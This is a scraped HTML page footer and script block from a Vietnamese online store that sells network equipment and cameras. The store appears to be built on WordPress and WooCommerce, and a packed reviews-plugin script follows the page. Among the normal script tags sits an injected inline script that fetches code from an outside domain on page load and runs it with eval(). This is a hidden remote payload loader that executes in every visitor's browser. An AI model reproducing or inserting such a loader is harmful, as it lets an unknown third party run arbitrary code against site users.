	<li id="menu-item-20777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20777"><a href="https://digitechjsc.net/camera-hikvision/">Camera Hikvision</a></li>
	<li id="menu-item-20781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20781"><a href="https://digitechjsc.net/cisco-nexus/">Cisco Nexus</a></li>
	<li id="menu-item-20785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20785"><a href="https://digitechjsc.net/firewall-sonicwall/">Firewall SonicWall</a></li>
	<li id="menu-item-20784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20784"><a href="https://digitechjsc.net/hpe-aruba-switch/">Switch Aruba</a></li>
	<li id="menu-item-20838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20838"><a href="https://digitechjsc.net/san-pham/firewallfortinet">Firewall Fortinet</a></li>
	<li id="menu-item-25325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25325"><a href="https://digitechjsc.net/switch-juniper/">Switch Juniper</a></li>
	<li id="menu-item-25326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25326"><a href="https://digitechjsc.net/module-cisco/">Module Cisco</a></li>
</ul>
</li>
<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a rel="nofollow" href="https://digitechjsc.net/giai-phap/">Giải pháp</a></li>
<li id="menu-item-20765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20765"><a rel="nofollow" href="https://digitechjsc.net/dich-vu/">Dịch vụ</a></li>
<li id="menu-item-20766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20766"><a rel="nofollow" href="https://digitechjsc.net/yeu-cau-bao-gia/">Báo giá</a></li>
<li id="menu-item-26472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26472"><a rel="nofollow" href="https://digitechjsc.net/tin-tuc/">Tin tức</a></li>
<li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e43f0b8e9c" /><input type="hidden" name="_wp_http_referer" value="/san-pham/camera-ahd-hong-ngoai-5-0-megapixel-j-tech-ahd5703e0/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://digitechjsc.net/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1766651939" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitechjsc.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1766651939" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/devvn-woocommerce-reviews/library/jquery.validate.min.js?ver=1.0.7" id="jquery.validate-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.js?ver=1766651952" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="devvn-reviews-script-js-extra">
/* <![CDATA[ */
var devvn_reviews = {"ajax_url":"https://digitechjsc.net/wp-admin/admin-ajax.php","img_size":"512000","img_size_text":"500 KB","cmt_length":"10"};
//# sourceURL=devvn-reviews-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952" id="devvn-reviews-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.0" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/|/gio-hang/|/tai-khoan/|/wc-api/v(.*)|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://digitechjsc.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/js/devvn-woocommerce-reviews.js?ver=1766651952
body_size: 3082
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('!6(v,a){v(23).2u(6(){6 e(){j e=v("#2t"),t=v("#1a").8();X(0!=(t=v.21(t)).U){t.2C(/\\W/);e.1b(t.U+" ký tự (tối Vểu "+w.P+")")}1X e.1b("0 ký tự (tối Vểu "+w.P+")")}X(v(3c).2R(6(){v("E p.1n a").1c(6(e){2q(e){D 0:v(7).J("Rất tệ");Q;D 1:v(7).J("Tệ");Q;D 2:v(7).J("Bìf 2gườm");Q;D 3:v(7).J("Tốt");Q;D 4:v(7).J("Rất tốt")}}),v("E").I("K","#1p p.1n a",6(){j e=v(7),t=v(7).11("#1p").2P("#2T");v(7).11(".1n");2q(e.1b()){D"Rất tệ":t.8(1);Q;D"Tệ":t.8(2);Q;D"Bìf 2gườm":t.8(3);Q;D"Tốt":t.8(4);Q;D"Rất tốt":t.8(5)}}),v("E p.1n a.2J-5").2d("K")}),v("#1a").30(6(){e()}),e(),v.2o.22("2i",6(e,t){z/^0+(\\d{9,10})$/.1V(e)},"Hãy điền đúm số điện 2jại"),v.2o.22("1q",6(e,t){z""==e||/^([a-1Q-1P-3a.+-])+\\@(([a-1Q-1P-9-])+\\.)+([a-1Q-1P-9]{2,4})+$/.1V(e)},"Địf dạm M 27ôm đúm."),v("#1j").1u({2V:6(e,t){t.2z()?v("F.1d").15():v("F.1d").2X()},1t:{1U:{C:!0,A:2},2h:{C:{31:6(){z v(7).8(v.21(v(7).8())),!0}},2i:!0,A:2},M:{1q:!0},1a:{C:!0,A:w.P}},18:{1U:"Hãy fập họ tên",M:"Hãy fập đúm M",2h:"Hãy fập số điện 2jại",1a:{C:"Hãy fập nội 1r 17 fắn",A:"Tối Vểu "+w.P+" ký tự"}},2M:"F",1x:6(e,t){t.34(e)}}),v(".16-33-25").I("K",6(){X(v("2Z.2e .1a-1p").U<=0)v.1w.2Q({2Y:{28:"#2U",13:"2W"},2S:!1,2O:!1,2N:!0});1X{j e=v(".2e #1p").38().39;v("J, E").3b({37:e-36},32)}}),v(23).I("K",".35-1o-2v",6(e){e.2s(),v.1w.1o()}),0<v("#1j").U){v("#1j")[0].2B="2I/2G-g";j l=v(".2D"),t=v(".2L");6 c(){v("S",l).U<=2&&0<v("S",l).U?t.1e("15-16"):t.O("15-16")}v("E").I("2F","#1i",6(e){X(!e.1D.1i)z;j t=e.1D.1i[0],n=v(7);X(t){j a=2H 2K;a.2A=6(t){z 6(e){!6(e,t){z 0!=6(e){z"1g/2w"==e||("1g/1E"==e||("1g/x-1E"==e||"1g/26"==e))}(t.13)?0!=6(e){z e<w.2y}(t.2x)||(q("Tập 17 ("+t.G+") 2Eá lớn. 1Cỉ 3w 2bép tải ảf fỏ hơn "+w.3H),!1):(q("Tập 17 ("+t.G+") 27ôm đúm địf dạm. 1Cỉ được tải lên 3J 3G/1E/26"),!1)}(0,t)||6(e,t,n){j a=n.3F().1B("G","3B[]").3C("29"),i=v.25(),r=\'<S><F 14="1f-1G"><24 14="1o">&3L;</24><F 14="1f-1G-3E"><1f 14="3K" 28="\'+e.1D.1m+\'" 3N="\'+3T(t.G)+\'" g-29="\'+t.G+\'"/></F></F><F 14="\'+i+\'"></F></S>\';l.1A(r),v("."+i).1A(a),c()}(e,t,n)}}(t),a.3S(t)}}),v("E").I("K",".3R",6(){j e=v(7).11("#1j");z 0==(3<=v("S",l).U?(t.O("15-16"),!1):(t.1e("15-16"),!0))?q("1Cỉ được 2bép tải lên 3 ảf"):v("#1i",e).2d("K"),!1}),v("E").I("K",".1f-1G .1o",6(){v(7).11("S").1h(),c()})}j s=!1,n=v("#3Q"),o=v(".3P");n.1u({1Y:!1,1W:!1,2a:!1,1t:{1I:{C:!0,A:2},1H:{1q:!0},19:{C:!0,A:w.P}},18:{1I:{C:"Hãy fập họ tên",A:"Họ tên tối Vểu 2 ký tự"},1H:"Hãy fập đúm M",19:{C:"Hãy fập nội 1r 17 fắn",A:"Nội dùm bìf 2lận tối Vểu "+w.P+" ký tự"}},1x:6(e,t){q(e.1b())},2p:6(t){X(!s){j e=v(t).1O(),n=v("#19",t).8(),a=v(\'2r[G="3D"]\',t).8(),i=v("#1I",t).8(),r=v("#1H",t).8();z v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2f",2n:e,2m:n,2k:a,G:i,M:r},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?(e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}),q(e.g.18),v("#19",t).8("")):q(e.g),s=!1,o.O("L")},1d:6(e,t,n){q(e.1M),s=!1,o.O("L")}}),!1}}});j r=a.3z("3k-3l-3m");v("E").I("K",".Z",6(){v(".1k #Z").1h();j e=v(7).11("S"),t=v(7).1B("g-3d"),n="@"+v(7).1B("g-1L")+": ";0<v(".20",e).U?v(".20 S:3n-3j(1)",e).3i(r({1Z:t,1L:n})):e.1A(r({1Z:t,1L:n}));j a=v(".1k #Z #1l"),i=a.8();z a.8("").3e().8(i),v(".1k #Z").1u({1Y:!1,1W:!1,2a:!1,1t:{1T:{C:!0,A:2},1R:{1q:!0},1l:{C:!0,A:w.P}},18:{1T:{C:"Hãy fập họ tên",A:"Họ tên tối Vểu 2 ký tự"},1R:"Hãy fập đúm M",1l:{C:"Hãy fập nội 1r 17 fắn",A:"Nội dùm bìf 2lận tối Vểu "+w.P+" ký tự"}},1x:6(e,t){q(e.1b())},2p:6(t){X(!s){j e=v(t).1O(),n=v("#1l",t).8(),a=v(\'2r[G="3y"]\',t).8(),i=v("#1T",t).8(),r=v("#1R",t).8();z v.1K({13:"1y",1z:"1v",1s:w.1J,g:{1F:"2f",2n:e,2m:n,2k:a,G:i,M:r},1N:7,1S:6(){s=!0,o.1e("L")},12:6(e){e.12?(e.g.1m&&e.g.Y&&v.1c(e.g.Y,6(e,t){v(e).J(t)}),q(e.g.18),v("#19",t).8("")):q(e.g),v(".1k 